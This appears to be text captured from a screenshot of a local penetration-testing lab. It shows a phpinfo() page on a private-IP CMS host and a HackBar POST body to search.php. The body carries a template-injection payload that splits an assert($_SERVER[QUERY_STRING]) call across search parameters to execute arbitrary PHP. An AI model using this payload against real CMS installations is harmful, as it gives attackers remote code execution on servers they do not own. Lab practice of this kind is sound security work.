 phpinfo()
不安全 192.168.183.137/cms/search.php?phpinfo()
php
ABP
0
Git Zip
应用 SRC 靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... »
PHP Version 5.4.45
php
System Windows NT DESKTOP-OP2IIPS 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP 20100525
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie HackBar 1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.183.137/cms/search.php?phpinfo()
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
searchtype=5&searchword=
{if{searchpage:year}&year=:as{searchpage:area}}&area=s{searchpage:letter}&letter=ert{searchpage:l
ang}&yuyan=($_SE{searchpage:jq}&jq=RVER{searchpage:ver}&&ver=[QUERY_STRING]));/*